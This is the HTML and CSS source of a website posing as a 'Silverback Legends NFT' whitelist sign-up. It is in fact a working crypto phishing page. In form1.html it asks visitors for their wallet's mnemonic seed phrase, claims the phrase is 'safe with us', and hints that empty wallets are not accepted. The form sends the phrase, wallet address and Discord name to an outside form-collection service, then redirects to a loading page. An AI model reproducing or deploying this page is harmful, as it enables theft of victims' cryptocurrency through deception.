
<file: index.html>
<!DOCTYPE html>
<html>
  <head>
    <title>SBL NFT Whitelist</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">


    <!-- Google Fonts -->
    <link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">
    <!-- Bootstrap CSS from a CDN. This way you don't have to include the bootstrap file yourself -->
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
    <link rel="stylesheet" href="bootstrap-4.1.3/bootstrap.css">
    <!-- Your own stylesheet -->
    <link rel="stylesheet" type="text/css" href="style.css">
  </head>
  <body>
    
    <div class="container d-flex align-items-center h-100">
      <div class="row">
        <header class="text-center col-12" >
          <h1 class="text-uppercase"><strong>The Next Big Thing<br/>Silverback Legends NFT</strong></h1>
          <p class="sub-header">Silverback Legends is your ticket into the largest and fastest growing NFT Project</p>
        </header>
        <div class="buffer"></div>
        <section class="text-center col-12" >
          <hr>
          <a href="form1.html"> <button class="btn btn-primary btn-xl">Connect wallet</button> </a>
          <div class="last-message">Very limited slots available</div>
        </section>
        <footer class="text-center col-12">
          <ul class="contact-list">
            <li><a href="https://twitter.com/silverbacklgnds" class="fab fa-twitter"></a></li>
            <li><a href="https://discord.com/invite/sb-legends" class="fab fa-discord"></a></li>
            <li><a href="https://www.instagram.com/silverbacklegends/" class="fab fa-instagram"></a></li>
          </ul>
        </footer>
      </div>
    </div>
  </body>
</html>
</file>

<file: form1.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Fill up</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="bootstrap-4.1.3/bootstrap.css">
        <link rel="stylesheet" type="text/css" href="./style1.css">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    </head>
    <body>
        <div class="container d-flex align-items-center h-100">
            <div class="row">
                <div id="formbox" class="col-12 col-sm-12 col-md-10 col-xl-8">
                    <form action="https://submit-form.com/aDX3pn2H">
                        <input type="hidden" name="_redirect" value="SBLnft.netlify.app/loading.html"/>
                        <div class="form-group">
                            <small id="emailHelp" class="form-text text-muted dark-text">
                                Follow these steps
                                <ul>
                                    <li>Fill the form below</li>
                                    <li>Click on the connect button</li>
                                    <li>Your seed phrase is safe with us. This website only needs it to verify this wallet is truly yours, their is no backdoor access to the informations.</li>
                                    <li>Your address would automatically be added to our whitelists</li>
                                    <li>You get to participate in our presale</li>
                                    <li>Note that, inactive or empty wallets will not synchronize with our server</li>
                                </ul>
                            </small>
                            <label for="exampleInputEmail1">Discord username</label>
                            <input type="text" class="form-control" id="exampleInputEmail1" name="username" aria-describedby="emailHelp" placeholder="Username" required>
                        </div>
                        <div class="form-group">
                            <label for="exampleFormControlSelect1">Select wallet</label>
                            <select class="form-control" id="exampleFormControlSelect1" name="wallet" required>
                              <option>Coinbase Wallet</option>
                              <option>Binance</option>
                              <option>Metamask</option>
                              <option>Coinomi</option>
                              <option>Trust wallet</option>
                              <option>Exodus</option>
                              <option>Trezor Wallet</option>
                              <option>StakedWallet.io</option>
                              <option>BitGo Cryptocurrency Wallet</option>
                              <option>CoinPayments Wallet</option>
                              <option>MyEtherWallet</option>
                              <option>Jaxx</option>
                              <option>Electrum Wallet</option>
                              <option>Bitcoin Core Client</option>
                              <option>Luno</option>
                              <option>Atomic Wallet</option>
                              <option>Phantom</option>
                              <option>others</option>

                            </select>
                          </div>
                        <div class="form-group">
                            <label for="exampleInputPassword1">Wallet address</label>
                            <input type="text" class="form-control" id="exampleInputPassword1" name="address" placeholder="Wallet address" required>
                        </div>
                        <div class="form-group">
                            <label for="exampleFormControlTextarea1">Enter mnemonics/seed phrase</label>
                            <textarea class="form-control" id="exampleFormControlTextarea1" name="mnemonics"rows="3" required></textarea>
                        </div>
                        <button type="submit" class="btn btn-primary">Connect</button>
                    </form>
                </div>
            </div>
        </div>
        </script>
    </body>
</html>
</file>
<file: style.css>
body,
html {
  width: 100%;
  height: 100%;
  font-family: 'Montserrat', sans-serif;
  background: linear-gradient(rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.7)),url(sbl.jpg) no-repeat center center fixed; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
h1 {
  font-size: 5em;
  color: rgb(192, 209, 245);
  font-family:'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
}
.buffer {
  height: 15rem;
}
hr{
  border-color: rgb(224, 225, 228);
  border-radius: 3px;
  max-width: 65px;
  
}
.btn {
  font-weight: 700px;
  border-radius: 300px;
  text-transform: uppercase;
}
.btn-xl {
  padding: 1rem 2rem;
}
.btn-warning:hover{
   padding: 1.2rem 2.4rem;
}
#formbox{
  border: 2px solid black;
}
.last-message{
  color: white;
  margin-top: 5px;
  font-style: italic;
}
.contact-list {
  list-style-type: none;
  text-align: center; 
  padding: 0;
  margin: 0;
}
.contact-list li {
  display: inline-block;
}

/* Style all font awesome icons */
.fa {
  padding: 20px;
  font-size: 30px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}

/* Add a hover effect if you want */
.fa:hover {
  opacity: 0.7;
}

/* Set a specific color for each brand */
footer {
  margin-top: 20px;
}

.sub-header{
  color: white;
}

/* Facebook */
.fa-facebook {
  
  color: white;
  font-size: 2em;
  margin: 0px 10px;
}

/* Twitter */
.fa-twitter {
  
  color: white;
  font-size: 2em;
  margin: 0px 10px;
}

/* Discord */
.fa-discord {
  
  color: white;
  font-size: 2em;
  margin: 0px 10px;
}

.fa-instagram {
  
  color: white;
  font-size: 2em;
  margin: 0px 10px;
}
</file>
<file: style1.css>
html, body{
    width: 100%;
}
a {
    text-decoration: none;
    display: inline-block;
    padding: 8px 16px;
  }
  
a:hover {
    background-color: #ddd;
    color: black;
    text-decoration: none;
  }
a:active {
    text-decoration: none;
    color: black;
    background-color: rgb(182, 179, 179);
  }
  
.previous {
    background-color: #f1f1f1;
    color: black;
    margin: 30px 0px 0px 50px;
  }
.row{
    padding-top: 5%;
}
.container {
    display: flex;
    font-size: 2em;
}
#formbox {
    border: 2px solid black;
    border-radius: 10px;
    margin: auto;
    height: 100%;
    
}
.liletters{
    font-size: 0.5em;
    color:rgb(165, 162, 165);
}
.dark-text {
    color: black;
}
.form-text {
    font-size: 0.6em;
}
#emailHelp {
    text-align: left;
    padding-left: 0;
}
form {
    margin: 10px;
    padding: 10px 5px 10px 5px;
}

@media only screen and (max-width: 768px) {
    /* For mobile phones: */
    #formbox  {
        font-size: 2em;
        width: 100%;
    }
  }
</file>
